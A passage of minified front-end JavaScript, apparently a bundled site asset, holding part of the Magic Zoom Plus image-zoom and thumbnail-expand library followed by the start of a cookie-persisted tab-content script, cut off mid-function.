a;this.cr=a=e.$new("DIV").j6({display:"none",overflow:"hidden",visibility:"visible",color:o[1],fontSize:o[2],fontWeight:o[3],fontFamily:"Tahoma",position:"absolute",width:"90%",textAlign:"right",right:8,zIndex:10}).update(u).j32(this.t23);a.j6({top:n.height-a.j7().height-5});var f=$mjs(a.byTag("A")[0]);if(f){f.je1("click",function(e){e.stop();window.open(e.getTarget().href)})}delete o;delete u}if(e.j21.trident4){this.overlapBox=e.$new("DIV",{},{display:"block",position:"absolute",top:0,left:0,bottom:0,right:0,zIndex:-1,overflow:"hidden",border:"inherit",width:"100%",height:"auto"}).append(e.$new("IFRAME",{src:'javascript: "";'},{width:"100%",height:"100%",border:"none",display:"block",position:"static",zIndex:0,filter:"mask()",zoom:1})).j32(this.t22)}this.t6();this.t8();this.t7();if(!this.t27){this.setupHint()}if(this.t25){if(this.hCaption){this.t23.j6Prop("width","auto");this.t22.j6Prop("width",n.width+i)}this.t25.j29("slide").hide(this.hCaption?this._o.captionPosition:"vertical")}this.ready=true;this.state="inz30";if(this.z3){this.z3.hide()}if(this.clickTo){this.z3.hide()}if(this.r.j29("clicked")){this.expand()}},t4:function(t){function u(e){var t=/\[a([^\]]+)\](.*?)\[\/a\]/ig;return e.replace(/&/g,"&").replace(/</g,"<").replace(/>/g,">").replace(t,"<a $1>$2</a>")}function a(){var t=this.t25.j7(),n=this.t25.j19s("paddingTop","paddingLeft","paddingRight","paddingBottom"),r=0,i=0;t.width=Math.min(t.width,this._o.captionWidth),t.height=Math.min(t.height,this._o.captionHeight);this.t25.j30("padX",r=e.j21.trident&&e.j21.backCompat?0:n.paddingLeft.j17()+n.paddingRight.j17()).j30("padY",i=e.j21.trident&&e.j21.backCompat?0:n.paddingTop.j17()+n.paddingBottom.j17()).j30("width",t.width-r).j30("height",t.height-i)}function f(t,n){var r=this.t16(this.t27);this.captionText=null;if(t.getAttributeNode(n)){this.captionText=t.getAttribute(n)}else{if(e.defined(t[n])){this.captionText=t[n]}else{if(r){this.captionText=r.captionText}}}}var n=null,r=this._o.captionSource,i=this.r.byTag("img")[0],s=this.z1,o=this.size;var l={left:function(){this.t25.j6({width:this.t25.j29("width")})},bottom:function(){this.t25.j6({height:this.t25.j29("height"),width:"auto"})}};l.right=l.left;switch(r.toLowerCase()){case"img:alt":f.call(this,i,"alt");break;case"img:title":f.call(this,i,"title");break;case"a:title":f.call(this,this.r,"title");if(!this.captionText){f.call(this,this.r,"z46")}break;case"span":var c=this.r.byTag("span");this.captionText=c&&c.length?c[0].innerHTML:this.t16(this.t27)?this.t16(this.t27).captionText:null;break;default:this.captionText=r.match(/^#/)?(r=$mjs(r.replace(/^#/,"")))?r.innerHTML:"":""}if(this.captionText){var h={left:0,top:"auto",bottom:0,right:"auto",width:"auto",height:"auto"};var p=this._o.captionPosition.toLowerCase();switch(p){case"left":h.top=0,h.left=0,h["float"]="left";this.t23.j6Prop("width",o.width);h.height=o.height;break;case"right":h.top=0,h.right=0,h["float"]="left";this.t23.j6Prop("width",o.width);h.height=o.height;break;case"bottom":default:p="bottom"}this.t25=e.$new("DIV").j2("MagicThumb-caption").j6({position:"relative",display:"block",overflow:"hidden",top:-9999,cursor:"default"}).update(u(this.captionText)).j32(this.t22,"left"==p?"top":"bottom").j6(h);a.call(this);l[p].call(this);this.t25.j30("slide",new e.FX.Slide(this.t25,{duration:this._o.captionSpeed,onStart:function(){this.t25.j6Prop("overflow-y","hidden")}.j24(this),onComplete:function(){this.t25.j6Prop("overflow-y","auto");if(e.j21.trident4){this.overlapBox.j6Prop("height",this.t22.offsetHeight)}}.j24(this)}));if(this.hCaption){this.t25.j29("slide").options.onBeforeRender=function(e,t,n,r,i){var s={};if(!n){s.width=e+i.width}if(r){s.left=this.curLeft-i.width+t}this.t22.j6(s)}.j24(this,o.width+t,this.ieBack?0:this._o.screenPadding,"fit-screen"==this._o.expandSize,"left"==p)}else{if(this.ieBack){this.t25.j29("slide").wrapper.j6Prop("height","100%")}}}},t5:function(){if("hide"==this._o.buttons){return}var t=this._o.buttonsPosition;pad=this.t22.j19s("paddingTop","paddingLeft","paddingRight","paddingBottom"),theme_mac=/left/i.test(t)||"auto"==this._o.buttonsPosition&&"mac"==e.j21.platform;this.t26=e.$new("DIV").j2("MagicThumb-buttons").j6({position:"absolute",visibility:"visible",zIndex:111,overflow:"hidden",cursor:"pointer",top:/bottom/i.test(t)?"auto":5+pad.paddingTop.j17(),bottom:/bottom/i.test(t)?5+pad.paddingBottom.j17():"auto",right:/right/i.test(t)||!theme_mac?5+pad.paddingRight.j17():"auto",left:/left/i.test(t)||theme_mac?5+pad.paddingLeft.j17():"auto",backgroundRepeat:"no-repeat",backgroundPosition:"-10000px -10000px"}).j32(this.t23);var n=this.t26.j5("background-image").replace(/url\s*\(\s*\"{0,1}([^\"]*)\"{0,1}\s*\)/i,"$1");$mjs($mjs(this._o.buttonsDisplay.replace(/\s/ig,"").split(",")).filter(function(e){return this.cbs.hasOwnProperty(e)}.j24(this)).sort(function(e,t){var n=this.cbs[e].index-this.cbs[t].index;return theme_mac?"close"==e?-1:"close"==t?1:n:n}.j24(this))).forEach(function(t){t=t.j26();var r=e.$new("A",{title:this._lang[this.cbs[t].title],href:"#",rel:t},{display:"block","float":"left"}).j32(this.t26),i=(i=r.j5("width"))?i.j17():0,s=(s=r.j5("height"))?s.j17():0;r.j6({"float":"left",position:"relative",outline:"none",display:"block",cursor:"pointer",border:0,padding:0,backgroundColor:"transparent",backgroundImage:e.j21.trident4?"none":"inherit",backgroundPosition:""+ -(this.cbs[t].index*i)+"px 0px"});if(e.j21.trident&&e.j21.version>4){r.j6(this.t26.j19s("background-image"))}if(e.j21.trident4){this.t26.j6Prop("background-image","none");try{if(!e.doc.namespaces.length||!e.doc.namespaces.item("mt_vml_")){e.doc.namespaces.add("mt_vml_","urn:schemas-microsoft-com:vml")}}catch(o){try{e.doc.namespaces.add("mt_vml_","urn:schemas-microsoft-com:vml")}catch(o){}}if(!e.doc.styleSheets.magicthumb_ie_ex){var u=e.doc.createStyleSheet();u.owningElement.id="magicthumb_ie_ex";u.cssText="mt_vml_\\:*{behavior:url(#default#VML);} mt_vml_\\:rect {behavior:url(#default#VML); display: block; }"}r.j6({backgroundImage:"none",overflow:"hidden",display:"block"});var a='<mt_vml_:rect stroked="false"><mt_vml_:fill type="tile" src="'+n+'"></mt_vml_:fill></mt_vml_:rect>';r.insertAdjacentHTML("beforeEnd",a);$mjs(r.firstChild).j6({display:"block",width:i*3+"px",height:s*2});r.scrollLeft=this.cbs[t].index*i+1;r.scrollTop=1;r.j30("bg-position",{l:r.scrollLeft,t:r.scrollTop})}},this)},t6:function(t){var n=this.thumbs.indexOf(this);$mjs(e.$A(e.doc.byTag("A")).filter(function(e){var t=new RegExp("(^|;)\\s*(zoom|thumb)\\-id\\s*:\\s*"+this.id.replace(/\-/,"-")+"(;|$)");return t.test(e.rel.j26())},this)).forEach(function(r,i){this.group=this.id;r=$mjs(r);if(!$mjs(r).j29("j24:prevent")){$mjs(r).j30("j24:prevent",function(e){$mjs(e).stop();return false}).je1("click",r.j29("j24:prevent"))}if(t){return}$mjs(r).j30("j24:replace",function(e,t){var n=this.j29("thumb"),r=t.j29("thumb"),i=n.t16(n.t27||n.id);if((" "+i.r.className+" ").match(/\sMagicZoom(?:Plus){0,1}\s/)&&i.r.zoom){return true}$mjs(e).stop();if(!n.ready||"inz30"!=n.state||!r.ready||"inz30"!=r.state||n==r){return}switch(e.type){case"mouseout":if(n.swapTimer){clearTimeout(n.swapTimer)}n.swapTimer=false;return;break;case"mouseover":n.swapTimer=n.swap.j24(n,r).j27(n._o.selectorsMouseoverDelay);break;default:n.swap(r);return}}.j16(this.r,r)).je1(this._o.selectorsChange,r.j29("j24:replace"));if("mouseover"==this._o.selectorsChange){r.je1("mouseout",r.j29("j24:replace"))}if(r.href!=this.z1.self.src){var s=$mjs(this.thumbs.filter(function(e){return r.href==e.params.content&&this.group==e.group},this))[0];if(s){r.j30("thumb",s)}else{new o(r,e.extend(e.detach(this._o),{initializeOn:"load",group:this.group}),{thumbnail:r.rev,t27:this.id,index:n+i})}}else{this.selector=r;r.j30("thumb",this);if(""!=this._o.selectorsClass){r.j2(this._o.selectorsClass)}}r.j6({outline:"none"}).j2("MagicThumb-swap");this.t28.push(r)},this)},t7:function(){var t;if("true"!=this._o.rightClick&&"expanded"!=this._o.rightClick){this.content.je1("contextmenu",function(e){$mjs(e).stop()})}if("auto"==this._o.restoreTrigger&&"mouseover"==this._o.expandTrigger&&"image"==this._o.expandAlign||"mouseout"==this._o.restoreTrigger){this.t22.je1("mouseout",function(e){var t=$mjs(e).stop().getTarget();if("expanded"!=this.state){return}if(this.t22==e.getRelated()||this.t22.hasChild(e.getRelated())){return}this.restore(null)}.j16(this))}if(!e.j21.touchScreen){this.t23.je1("mouseup",function(t){var n=t.getButton();if(3==n){return}if(this._o.link){$mjs(t).stop();e.win.open(this._o.link,2==n?"_blank":this._o.linkTarget)}else{if(1==n&&"img"==this.media){$mjs(t).stop();this.restore(null)}}}.j16(this))}else{this.t23.je1("touchstart",function(t){var n=e.now();if(t.targetTouches.length>1){return}this.t23.j30("event:lastTap",{id:t.targetTouches[0].identifier,ts:n})}.j16(this));this.t23.je1("touchend",function(t){var n=e.now(),r=this.t23.j29("event:lastTap");if(!r||t.touches.length>1){return}if(r.id==t.changedTouches[0].identifier&&n-r.ts<=300){if(this._o.link){$mjs(t).stop();e.win.open(this._o.link,this._o.linkTarget);return}t.stop();this.restore(null);return}}.j16(this))}if(this.t26){var n,r,i;this.t26.j30("j24:hover",n=this.cbHover.j16(this)).j30("j24:click",r=this.cbClick.j16(this));this.t26.je1("mouseover",n).je1("mouseout",n).je1(e.j21.touchScreen?"touchend":"mouseup",r).je1("click",function(e){$mjs(e).stop()});if("autohide"==this._o.buttons){this.t22.j30("j24:cbhover",i=function(e){var t=$mjs(e).stop().getTarget();if("expanded"!=this.state){return}if(this.t22==e.getRelated()||this.t22.hasChild(e.getRelated())){return}this.t10("mouseout"==e.type)}.j16(this)).je1("mouseover",i).je1("mouseout",i)}}if(!e.j21.touchScreen){this.t22.j30("j24:external-click",t=function(e){if(this.t22.hasChild(e.getTarget())){return}if(/touch/i.test(e.type)||(1==e.getButton()||0==e.getButton())&&"expanded"==this.state){this.restore(null,true)}}.j16(this));e.doc.je1(e.j21.touchScreen?"touchstart":"click",t)}},t8:function(){this.t30=new e.FX(this.t22,{transition:e.FX.Transition[this._o.expandEffect+this.easing[this._o.expandEffect][0]],duration:this._o.expandSpeed,fps:this.fps,onStart:function(){var t=this.t16(this.t27||this.id);this.t22.j6Prop("width",this.t30.styles.width[0]);this.t22.j32(e.body);if(!e.j21.touchScreen){this.toggleMZ(false)}this.t10(true,true);if(this.t26&&e.j21.trident&&e.j21.version<6){this.t26.hide()}if(!this._o.keepThumbnail&&!(this.prevItem&&"expand"!=this._o.slideshowEffect)){var n={};for(var r in this.t30.styles){n[r]=this.t30.styles[r][0]}this.t22.j6(n);if((" "+t.r.className+" ").match(/\s(MagicThumb|MagicZoomPlus)\s/)){t.r.j23(0,true)}}if(this.t25){if(e.j21.trident&&e.j21.backCompat&&this.hCaption){this.t25.j6Prop("display","none")}this.t25.parentNode.j6Prop("height",0)}this.t22.j6({zIndex:this._o.zIndex+1,opacity:1})}.j24(this),onComplete:function(){var t=this.t16(this.t27||this.id);if(this._o.link){this.t22.j6({cursor:"pointer"})}if(!(this.prevItem&&"expand"!=this._o.slideshowEffect)){t.r.j2("MagicThumb-expanded-thumbnail")}if("hide"!=this._o.buttons){if(this.t26&&e.j21.trident&&e.j21.version<6){this.t26.show();if(e.j21.trident4){e.$A(this.t26.byTag("A")).j14(function(e){var t=e.j29("bg-position");e.scrollLeft=t.l;e.scrollTop=t.t})}}this.t10()}if(this.t25){if(this.hCaption){var r=this.t22.j29("border"),i=this.adjBorder(this.t22,this.t22.j7().height,r.borderTopWidth.j17()+r.borderBottomWidth.j17());this.t23.j6(this.t22.j19s("width"));this.t25.j6Prop("height",i-this.t25.j29("padY")).parentNode.j6Prop("height",i);this.t22.j6Prop("width","auto");this.curLeft=this.t22.j8().left}this.t25.j6Prop("display","block");this.t12()}this.state="expanded";e.doc.je1("keydown",this.onKey.j16(this));if(this._o.panZoom&&this.t23.j7().width<this.z1.nWidth){if(!this.t23.zoom){this.zoomItem=new n.zoom(this.t23,this.mzParams)}else{this.t23.zoom.start(this.mzParams)}}}.j24(this)});this.t31=new e.FX(this.t22,{transition:e.FX.Transition.linear,duration:this._o.restoreSpeed,fps:this.fps,onStart:function(){if(this._o.panZoom){n.stop(this.t23)}this.t10(true,true);if(this.t26&&e.j21.trident4){this.t26.hide()}this.t22.j6({zIndex:this._o.zIndex});if(this.t25&&this.hCaption){this.t22.j6(this.t23.j19s("width"));this.t23.j6Prop("width","auto")}}.j24(this),onComplete:function(){if(!this.prevItem||this.prevItem&&!this.t27&&!this.t28.length){var e=this.t16(this.t27||this.id);e.toggleMZ(true);e.r.j3("MagicThumb-expanded-thumbnail").j23(1,true);if(e.hint){e.hint.show()}}this.t22.j6({top:-1e4}).j32(this.t29);this.state="inz30"}.j24(this)});if(e.j21.trident4){this.t30.options.onBeforeRender=this.t31.options.onBeforeRender=function(e,t,n,r){var i=r.width+t;this.overlapBox.j6({width:i,height:Math.ceil(i/e)+n});if(r.opacity){this.t23.j23(r.opacity)}}.j24(this,this.t22.j29("ratio"),this.t22.j29("padX"),this.t22.j29("padY"))}},expand:function(t,n){if(this._o.disableExpand){return}if("inz30"!=this.state){if("uninitialized"==this.state){this.r.j30("clicked",true);this.start()}return}this.state="busy-expand";this.prevItem=t=t||false;this.t21().forEach(function(e){if(e==this||this.prevItem){return}switch(e.state){case"busy-restore":e.t31.stop(true);break;case"busy-expand":e.t30.stop();e.state="expanded";default:e.restore(null,true)}},this);var r=this.t16(this.t27||this.id).r.j29("thumb"),i=r.z7?r.z7.self.j9():r.r.j9(),s=r.z7?r.z7.self.j8():r.r.j8(),o="fit-screen"==this._o.expandSize?this.resize():{width:this.t22.j29("size").width-this.t22.j29("padX")+this.t22.j29("hspace"),height:this.t22.j29("size").height-this.t22.j29("padY")+this.t22.j29("vspace")},u={width:o.width+this.t22.j29("padX"),height:o.height+this.t22.j29("padY")},a={},f=[this.t22.j19s("paddingTop","paddingLeft","paddingRight","paddingBottom"),this.t22.j29("padding")],l={width:[i.right-i.left,o.width]};$mjs(["Top","Bottom","Left","Right"]).forEach(function(e){l["padding"+e]=[f[0]["padding"+e].j17(),f[1]["padding"+e].j17()]});var c=this.position;var h="image"==this._o.expandAlign?i:this.t13();switch(this._o.expandPosition){case"center":a=this.t14(u,h);break;default:if("fit-screen"==this._o.expandSize){o=this.resize({x:parseInt(c.left)?0+c.left:parseInt(c.right)?0+c.right:0,y:parseInt(c.top)?0+c.top:parseInt(c.bottom)?0+c.bottom:0});u={width:o.width+this.t22.j29("padX"),height:o.height+this.t22.j29("padY")};l.width[1]=o.width}h.top=(h.top+=parseInt(c.top))?h.top:(h.bottom-=parseInt(c.bottom))?h.bottom-u.height:h.top;h.bottom=h.top+u.height;h.left=(h.left+=parseInt(c.left))?h.left:(h.right-=parseInt(c.right))?h.right-u.width:h.left;h.right=h.left+u.width;a=this.t14(u,h);break}l.top=[s.top,a.y];l.left=[s.left,a.x+(this.t25&&"left"==this._o.captionPosition?this.t25.j29("width"):0)];if(t&&"expand"!=this._o.slideshowEffect){l.width=[o.width,o.width];l.top[0]=l.top[1];l.left[0]=l.left[1];l.opacity=[0,1];this.t30.options.duration=this._o.slideshowSpeed;this.t30.options.transition=e.FX.Transition.linear}else{this.t30.options.transition=e.FX.Transition[this._o.expandEffect+this.easing[this._o.expandEffect][0]];this.t30.options.duration=this._o.expandSpeed;if(e.j21.trident4){this.t23.j23(1)}if(this._o.keepThumbnail){l.opacity=[0,1]}}if(this.t26){e.$A(this.t26.byTag("A")).forEach(function(t){var n=t.j5("background-position").split(" ");if(e.j21.trident4){t.scrollTop=1}else{n[1]="0px";t.j6({"background-position":n.join(" ")})}});var p=e.$A(this.t26.byTag("A")).filter(function(e){return"previous"==e.rel})[0],d=e.$A(this.t26.byTag("A")).filter(function(e){return"next"==e.rel})[0],v=this.t19(this.group),m=this.t20(this.group);if(p){this==v&&(v==m||!this._o.slideshowLoop)?p.hide():p.show()}if(d){this==m&&(v==m||!this._o.slideshowLoop)?d.hide():d.show()}}this.t30.start(l);this.t11()},restore:function(t,n){if("expanded"!=this.state){return}this.state="busy-restore";this.prevItem=t=t||null;n=n||false;e.doc.je2("keydown");var r=this.t22.j9();if(this.t25){this.t12("hide");this.t25.parentNode.j6Prop("height",0);if(e.j21.trident&&e.j21.backCompat&&this.hCaption){this.t25.j6Prop("display","none")}}var i={};if(t&&"expand"!=this._o.slideshowEffect){if("fade"==this._o.slideshowEffect){i.opacity=[1,0]}i.width=[this.t30.styles.width[1],this.t30.styles.width[1]];i.top=[this.t30.styles.top[1],this.t30.styles.top[1]];i.left=[this.t30.styles.left[1],this.t30.styles.left[1]];this.t31.options.duration=this._o.slideshowSpeed;this.t31.options.transition=e.FX.Transition.linear}else{this.t31.options.duration=n?0:this._o.restoreSpeed;this.t31.options.transition=e.FX.Transition[this._o.restoreEffect+this.easing[this._o.restoreEffect][1]];i=e.detach(this.t30.styles);for(var s in i){if("array"!=e.j1(i[s])){continue}i[s].reverse()}if(!this._o.keepThumbnail){delete i.opacity}var o=this.t16(this.t27||this.id).r.j29("thumb"),u=o.z7?o.z7.self:o.r;i.width[1]=[u.j7().width];i.top[1]=u.j8().top;i.left[1]=u.j8().left}this.t31.start(i);if(t){t.expand(this,r)}var a=e.doc.j29("bg:t32");if(!t&&a){if("hidden"!=a.el.j5("visibility")){this.t11(true)}}},t12:function(e){if(!this.t25){return}var t=this.t25.j29("slide");this.t25.j6Prop("overflow-y","hidden");t.stop();t[e||"toggle"](this.hCaption?this._o.captionPosition:"vertical")},t10:function(t,n){var r=this.t26;if(!r){return}t=t||false;n=n||false;var i=r.j29("cb:t32"),s={};if(!i){r.j30("cb:t32",i=new e.FX(r,{transition:e.FX.Transition.linear,duration:250}))}else{i.stop()}if(n){r.j6Prop("opacity",t?0:1);return}var o=r.j5("opacity");s=t?{opacity:[o,0]}:{opacity:[o,1]};i.start(s)},cbHover:function(t){var n=$mjs(t).stop().getTarget();if("expanded"!=this.state){return}try{while("a"!=n.tagName.toLowerCase()&&n!=this.t26){n=n.parentNode}if("a"!=n.tagName.toLowerCase()||n.hasChild(t.getRelated())){return}}catch(r){return}var i=n.j5("background-position").split(" ");switch(t.type){case"mouseover":i[1]=n.j5("height");break;case"mouseout":i[1]="0px";break}if(e.j21.trident4){n.scrollTop=i[1].j17()+1}else{n.j6({"background-position":i.join(" ")})}},cbClick:function(e){var t=$mjs(e).stop().getTarget();while("a"!=t.tagName.toLowerCase()&&t!=this.t26){t=t.parentNode}if("a"!=t.tagName.toLowerCase()){return}switch(t.rel){case"previous":this.restore(this.t18(this,this._o.slideshowLoop));break;case"next":this.restore(this.t17(this,this._o.slideshowLoop));break;case"close":this.restore(null);break}},t11:function(t){t=t||false;var n=e.doc.j29("bg:t32"),r={},i=0;if(!n){var s=e.$new("DIV").j2("MagicThumb-background").j6({position:"fixed",display:"block",top:0,bottom:0,left:0,right:0,zIndex:this._o.zIndex-1,overflow:"hidden",backgroundColor:this._o.backgroundColor,opacity:0,border:0,margin:0,padding:0}).j32(e.body).hide();if(e.j21.trident4){s.append(e.$new("IFRAME",{src:'javascript:"";'},{width:"100%",height:"100%",display:"block",filter:"mask()",top:0,lef:0,position:"absolute",zIndex:-1,border:"none"}))}e.doc.j30("bg:t32",n=new e.FX(s,{transition:e.FX.Transition.linear,duration:this._o.backgroundSpeed,onStart:function(t){if(t){this.j6(e.extend(e.doc.j12(),{position:"absolute"}))}}.j24(s,this.ieBack||e.j21.touchScreen),onComplete:function(){this.j23(this.j5("opacity"),true)}.j24(s)}));r={opacity:[0,this._o.backgroundOpacity/100]}}else{n.stop();i=n.el.j5("opacity");n.el.j6Prop("background-color",this._o.backgroundColor);r=t?{opacity:[i,0]}:{opacity:[i,this._o.backgroundOpacity/100]};n.options.duration=this._o.backgroundSpeed}n.el.show();n.start(r)},toggleMZ:function(e){e=e||false;var t=this.t16(this.t27||this.id);if(t.r.zoom&&-1!=t.r.zoom.z28){if(!e){t.r.zoom.pause();t.r.zoom.z30=false;t.r.zoom.z4.z38=false;t.r.zoom.z4.self.hide();t.r.zoom.z47.hide()}else{t.r.zoom.activate(false)}}},t13:function(t){t=t||0;var n=e.j21.touchScreen?{width:window.innerWidth,height:window.innerHeight}:$mjs(window).j7(),r=$mjs(window).j10();return{left:r.x+t,right:r.x+n.width-t,top:r.y+t,bottom:r.y+n.height-t}},t14:function(e,t){var n=this.t13(this._o.screenPadding),r=$mjs(window).j12();t=t||n;return{y:Math.max(n.top,Math.min("fit-screen"==this._o.expandSize?n.bottom:r.height+e.height,t.bottom-(t.bottom-t.top-e.height)/2)-e.height),x:Math.max(n.left,Math.min(n.right,t.right-(t.right-t.left-e.width)/2)-e.width)}},resize:function(t){var n=e.j21.touchScreen?{width:window.innerWidth,height:window.innerHeight}:$mjs(window).j7(),r=this.t22.j29("size"),i=this.t22.j29("ratio"),s=this.t22.j29("padX"),o=this.t22.j29("padY"),u=this.t22.j29("hspace"),a=this.t22.j29("vspace"),f=0,l=0;if(t){n.width-=t.x;n.height-=t.y}if(this.hCaption){f=Math.min(this.size.width+u,Math.min(r.width,n.width-s-this.scrPad.x)),l=Math.min(this.size.height+a,Math.min(r.height,n.height-this.scrPad.y))}else{f=Math.min(this.size.width+u,Math.min(r.width,n.width-this.scrPad.x)),l=Math.min(this.size.height+a,Math.min(r.height,n.height-o-this.scrPad.y))}if(f/l>i){f=l*i}else{if(f/l<i){l=f/i}}this.t22.j6Prop("width",f);if(this.cr){this.cr.j6({top:this.z1.self.j7().height-this.cr.j7().height})}return{width:Math.ceil(f),height:Math.ceil(l)}},adjBorder:function(t,n,r){var i=false;switch(e.j21.engine){case"gecko":i="content-box"!=(t.j5("box-sizing")||t.j5("-moz-box-sizing"));break;case"webkit":i="content-box"!=(t.j5("box-sizing")||t.j5("-webkit-box-sizing"));break;case"trident":i=e.j21.backCompat||"content-box"!=(t.j5("box-sizing")||t.j5("-ms-box-sizing")||"content-box");break;default:i="content-box"!=t.j5("box-sizing");break}return i?n:n-r},z37:function(t){function n(t){var n=[];if("string"==e.j1(t)){return t}for(var r in t){n.push(r.dashize()+":"+t[r])}return n.join(";")}var r=n(t).j26(),i=$mjs(r.split(";")),s=null,o=null;i.forEach(function(t){for(var n in this._o){o=(new RegExp("^"+n.dashize().replace(/\-/,"\\-")+"\\s*:\\s*([^;]"+("hintText"==n?"*":"+")+")$","i")).exec(t.j26());if(o){switch(e.j1(this._o[n])){case"boolean":this._o[n]=o[1].j18();break;case"number":this._o[n]=o[1].has(".")?o[1].toFloat()*(n.toLowerCase().has("opacity")?100:1e3):o[1].j17();break;default:this._o[n]=o[1].j26()}}}},this);for(var u in this._deprecated){if(!this._deprecated.hasOwnProperty(u)){continue}o=(new RegExp("(^|;)\\s*"+u.dashize().replace(/\-/,"\\-")+"\\s*:\\s*([^;]+)\\s*(;|$)","i")).exec(r);if(o){this._deprecated[u].call(this,o[2])}}},parseExOptions:function(){var e=null,t=this.position,n=this.size;for(var r in t){e=(new RegExp(""+r+"\\s*=\\s*([^,]+)","i")).exec(this._o.expandPosition);if(e){t[r]=isFinite(t[r]=e[1].j17())?t[r]:"auto"}}if(isNaN(t.top)&&isNaN(t.bottom)||isNaN(t.left)&&isNaN(t.right)){this._o.expandPosition="center"}if(!$mjs(["fit-screen","original"]).contains(this._o.expandSize)){for(var r in n){e=(new RegExp(""+r+"\\s*=\\s*([^,]+)","i")).exec(this._o.expandSize);if(e){n[r]=isFinite(n[r]=e[1].j17())?n[r]:-1}}if(isNaN(n.width)&&isNaN(n.height)){this._o.expandSize="fit-screen"}}},setLang:function(e){var t,n;for(var t in e){if(this._lang.hasOwnProperty(n=t.j22())){this._lang[n]=e[t]}}},t16:function(e){return $mjs(this.thumbs.filter(function(t){return e==t.id}))[0]},t15:function(e,t){e=e||null;t=t||false;return $mjs(this.thumbs.filter(function(n){return e==n.group&&(t||n.ready)&&(t||"uninitialized"!=n.state)&&(t||!n._o.disableExpand)}))},t17:function(e,t){t=t||false;var n=this.t15(e.group),r=n.indexOf(e)+1;return r>=n.length?!t||1>=n.length?undefined:n[0]:n[r]},t18:function(e,t){t=t||false;var n=this.t15(e.group),r=n.indexOf(e)-1;return r<0?!t||1>=n.length?undefined:n[n.length-1]:n[r]},t19:function(e){e=e||null;var t=this.t15(e,true);return t.length?t[0]:undefined},t20:function(e){e=e||null;var t=this.t15(e,true);return t.length?t[t.length-1]:undefined},t21:function(){return $mjs(this.thumbs.filter(function(e){return"expanded"==e.state||"busy-expand"==e.state||"busy-restore"==e.state}))},onKey:function(t){var n=this._o.slideshowLoop,r=null;if(!this._o.keyboard){e.doc.je2("keydown");return true}t=$mjs(t);if(this._o.keyboardCtrl&&!(t.ctrlKey||t.metaKey)){return false}switch(t.keyCode){case 27:t.stop();this.restore(null);break;case 32:case 34:case 39:case 40:r=this.t17(this,n||32==t.keyCode);break;case 33:case 37:case 38:r=this.t18(this,n);break;default:}if(r){t.stop();this.restore(r)}}});var u={version:"v4.0.7",options:{},lang:{},_o:{disableZoom:false,disableExpand:false,hintClass:"MagicZoomPlusHint",hintText:"Zoom",rightClick:"false"},start:function(t){this.items=$mjs(window).j29("magiczoomplus:items",$mjs([]));var r=null,i=$mjs([]),o={};this._o=e.extend(this._o,this._z37());n.options=e.detach(this._o);s.options=e.detach(this._o);n.options.rightClick="original"==this._o.rightClick||"true"==this._o.rightClick;s.lang=this.lang;if(t){r=$mjs(t);if(r&&(" "+r.className+" ").match(/\s(MagicZoom(?:Plus){0,1}|MagicThumb)\s/)){i.push(r)}else{return false}}else{i=$mjs(e.$A(e.body.byTag("A")).filter(function(e){return(" "+e.className+" ").match(/\s(MagicZoom(?:Plus){0,1}|MagicThumb)\s/)}))}i.forEach(function(t){t=$mjs(t);var r=t.byTag("span"),i=null;o=e.extend(e.detach(this._o),this._z37(t.rel||" "));if(t.j13("MagicZoom")||t.j13("MagicZoomPlus")){if(r&&r.length){i=t.removeChild(r[0])}n.start(t,"right-click: "+("original"==o.rightClick||"true"==o.rightClick));if(i){t.append(i)}}if(t.j13("MagicThumb")||t.j13("MagicZoomPlus")){s.start(t)}else{t.style.cursor="pointer"}this.items.push(t)},this);return true},stop:function(e){var t=null,r=null,i=$mjs([]);if(e){t=$mjs(e);if(t&&(" "+t.className+" ").match(/\s(MagicZoom(?:Plus){0,1}|MagicThumb)\s/)){i=$mjs(this.items.splice(this.items.indexOf(t),1))}else{return false}}else{i=$mjs(this.items)}while(i.length){r=$mjs(i[i.length-1]);if(r.zoom){r.zoom.stop();n.zooms.splice(n.zooms.indexOf(r.zoom),1);r.zoom=undefined}s.stop(r);var o=i.splice(i.indexOf(r),1);delete o}return true},refresh:function(e){var t=null;if(e){this.stop(e);this.start.j24(this).j27(150,e)}else{this.stop();this.start.j24(this).j27(150)}return true},update:function(e,t,r,i){var o=$mjs(e),u=null;if(o){if(u=o.j29("thumb")){u.t16(u.t27||u.id).state="updating"}if(!n.update(o,t,r,i)){s.update(o,t,r,i)}}},expand:function(e){return s.expand(e)},restore:function(e){return s.restore(e)},_z37:function(t){var n,r,i,s,o;n=null;r={};o=[];if(t){i=$mjs(t.split(";"));i.j14(function(t){for(var i in this._o){n=(new RegExp("^"+i.dashize().replace(/\-/,"\\-")+"\\s*:\\s*([^;]+)$","i")).exec(t.j26());if(n){switch(e.j1(this._o[i])){case"boolean":r[i]=n[1].j18();break;case"number":r[i]=parseFloat(n[1]);break;default:r[i]=n[1].j26()}}}},this)}else{for(s in this.options){n=this.options[s];switch(e.j1(this._o[s.j22()])){case"boolean":n=n.toString().j18();break;case"number":n=parseFloat(n);break;default:break}r[s.j22()]=n}}return r}};$mjs(document).je1("domready",function(){u.start()});return u}(magicJS)
/*tab.js*/
function ddtabcontent(a){this.tabinterfaceid=a;this.tabs=document.getElementById(a).getElementsByTagName("a");this.enabletabpersistence=true;this.hottabspositions=[];this.currentTabIndex=0;this.subcontentids=[];this.revcontentids=[];this.selectedClassTarget="link"}ddtabcontent.getCookie=function(a){var b=new RegExp(a+"=[^;]+","i");if(document.cookie.match(b)){return document.cookie.match(b)[0].split("=")[1]}return""};ddtabcontent.setCookie=function(a,b){document.cookie=a+"="+b+";path=/"};ddtabcontent.prototype={expandit:function(a){this.cancelautorun();var b="";try{if(typeof a=="string"&&document.getElementById(a).getAttribute("rel")){b=document.getElementById(a)}else{if(parseInt(a)!=NaN&&this.tabs[a].getAttribute("rel")){b=this.tabs[a]}}}catch(c){alert("Invalid Tab ID or position entered!")}if(b!=""){this.expandtab(b)}},cycleit:function(b,a){if(b=="next"){var c=(this.currentTabIndex<this.hottabspositions.length-1)?this.currentTabIndex+1:0}else{if(b=="prev"){var c=(this.currentTabIndex>0)?this.currentTabIndex-1:this.hottabspositions.length-1}}if(typeof a=="undefined"){this.cancelautorun()}this.expandtab(this.tabs[this.hottabspositions[c]])},setpersist:function(a){this.enabletabpersistence=a},setselectedClassTarget:function(a){this.selectedClassTarget=a||"link"},getselectedClassTarget:function(a){return(this.selectedClassTarget==("linkparent".toLowerCase()))?a.parentNode:a},urlparamselect:function(b){var a=window.location.search.match(new RegExp(b+"=(\\d+)","i"));return(a==null)?null:parseInt(RegExp.$1)},expandtab:function(b){var c=b.getAttribute("rel");var 